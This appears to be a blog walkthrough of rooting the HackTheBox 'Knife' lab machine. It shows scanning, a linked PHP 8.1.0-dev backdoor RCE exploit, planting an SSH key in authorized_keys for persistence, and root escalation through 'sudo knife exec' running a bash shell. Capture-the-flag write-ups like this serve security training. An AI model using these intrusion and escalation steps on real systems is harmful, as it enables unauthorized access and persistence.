Knife HackTheBox WalkThrough

This is Knife HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted Knife HackTheBox machine. Before starting let us know something about this machine. It is Linux OS box with IP address 10.10.10.242 and difficulty easy assigned by its maker.
First of all, connect your PC with HackTheBox VPN and make sure your connectivity with Knife machine by pinging its IP 10.10.10.242. If all goes correct then start hacking. As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it also helps in finding vulnerabilities without much effort. I have used nmap (a popular port scanner) for this task and the result is given below:
Scanning
$ sudo nmap -sC -sV -sT -p- -T4 -oN Knife.nmap 10.10.10.242

Nmap found two open ports namely port 22 and 80. OpenSSH 8.2p1 on port 22 and Apache2 web server on port 80 is running. Since web server is running on port 80 so, there must be some website hosted over it. The website can be accessed through the URL http://10.10.10.242. When I tried to check the response header of the home page it revealed that the Web Server is using PHP/8.1.0-dev language.
$ curl --head http://10.10.10.242

A quick googling using the keyword PHP/8.1.0-dev exploit revealed a RCE exploit this version is affected with. For more information about the vulnerability (which is actually a mistake here) check this article. The exploit code can be found here. To get user shell simply copy the whole content from here and paste in a file exploit.py. Make is executable and run it as shown below.
Getting User Shell
$ nano exploit.py
$ chmod +x exploit.py
$ python3 exploit.py -l http://10.10.10.242
$ whoami && id

We have got a user shell. Let us upgrade this shell to a persistence shell. To get persistence shell I have created an ssh key pair on my kali machine and put the contents of id_rsa.pub file inside the authorized_keys file of user james on Knife machine. Then using my SSH private key (id_rsa) I got connected to knife machine.
On Kali Machine
$ ssh-keygen
$ cat ~/.ssh/id_rsa.pub

On Knife Machine
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/jLbgMCSIAU+Lje6MYyHq6FoL7vGR1C9Do0nxsC/2uVFZaojZ3NNJvy/FHvNO+4kx4hHz5PKiJn6+f64hnpBnMxvzaHiGqrcQgXj2W0793tvBEPcOa4OTFOXr6wJbynIw99J0/fxMhKc0ynynIyn3fclrJtD8g8NDZteN+xAiY9zBbPLI9WuVmDfaJGJrRzZv/3m3nIg11QdbUJFXNWoVKoaxZxAEgR/Drxs1vV6MX6Q3Waf1j8d+UPZeUwqwWZBtQsg2WGyyGhIk3JmTJ15OAcOORro4Bc+LTcFaTrG0vl3LXRe9GXZnXp3mBWV5teB9UL9B2D/3AmQ2iobIKQrWNmdL70Ni/EiOiibQPsLTCFXXAJc1aZdr9GlzqyK//sMsR7sAAltZFMQnL0ia/2hcgawLlwFIP1fX6OgNMeCGaSCmmlA3fmqnygWHBMKf+XajUcd83YqbKm+T/1MkA17/bU2Ej/9gnznE1WDzhDnHbvoC9DnsYSTkzjIKotnm8pE= deepak@kali">>/home/james/.ssh/authorized_keys
You may get “No input file specified” error. Go on trying this 4 or more times until you get your key pasted in the authorized_keys file of user james.
$ cat /home/james/.ssh/authorized_keys

Once you will find your SSH public key is inside the authorized_keys of user james on knife machine. Then use the following command to login into the SSH and get a persistence SSH shell.
SSH into James
$ chmod 400 ~/.ssh/id_rsa
$ ssh -i ~/.ssh/id_rsa [email protected]
$ whoami && id

We have successfully logged in as user James. Let us capture user flag.
Capture User Flag
$ cat user.txt

Privilege Escalation
To perform privilege escalation on Knife machine we have to first find a privilege escalation vector using which we can perform privilege escalation.
Finding PrivEsc Vector
$ sudo -l
$ sudo -l command revealed that user james can run $ knife command on Knife machine as root user ($ sudo knife). This can be our potential PrivEsc vector if anyhow we can get root shell by exploiting this excess permission of james.

After some googling found that we can execute ruby script using $ knife command. What if we put our reverse shell code in that ruby script and execute it using root permission! We will get root shell. When I tried to do the same, I could easily get root shell. So here our PrivEsc vector is Privilege Escalation by exploiting Excess Sudo Rights. Check this article about knife command usage.

To get root shell I have created a ruby file shell.rb with the content system("/bin/bash") and executed it using root permission.
Getting Root Shell
$ echo "system(\"/bin/bash\")" > shell.rb
$ sudo knife exec shell.rb
# whoami && id

We have successfully got root shell. Let us capture root flag.
Capture Root Flag
# cat /root/root.txt

This was how I rooted to Knife HackTheBox machine. Learnt a lot during this challenge. Hope you guys have also learnt some new things. Thanks for reading this walkthrough. For any query and suggestion about the writeup feel free to write us at [email protected]. Check out my latest walkthroughs at https://ethicalhacs.com/.






